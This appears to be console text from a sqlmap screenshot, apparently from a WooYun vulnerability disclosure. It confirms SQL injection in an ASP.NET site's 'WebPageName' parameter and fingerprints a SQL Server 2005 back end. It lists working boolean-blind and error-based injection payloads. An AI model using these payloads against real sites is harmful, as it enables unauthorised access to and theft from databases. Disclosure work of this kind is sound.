 管理员: sqlmap
sqlmap identified the following injection point(s) with a total of 24 HTTP(s) re
quests:
Parameter: WebPageName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: WebPageName=zhuchungan' AND 2779=2779 AND 'Hxol'='Hxol&SpecialityID
='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: WebPageName=zhuchungan' AND 6913=CONVERT(INT,(SELECT CHAR(113)+CHAR
(113)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6913=6913) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(113))) AND 'qm
zE'='qmzE&SpecialityID='
---
[12:08:10] [INFO] testing Microsoft SQL Server
[12:08:11] [INFO] confirming Microsoft SQL Server
[12:08:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:08:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[12:08:12] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
www.wooyun.org